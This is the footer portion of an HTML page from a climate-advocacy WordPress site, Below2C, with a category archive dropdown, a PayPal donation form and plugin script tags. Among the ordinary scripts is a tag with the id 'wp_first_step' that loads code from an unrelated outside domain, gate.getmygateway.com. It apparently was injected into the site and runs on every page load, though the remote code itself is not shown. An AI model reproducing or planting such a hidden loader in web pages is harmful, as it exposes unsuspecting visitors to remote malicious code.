485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_112397eca4c18fc670720dacb38b6c52" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
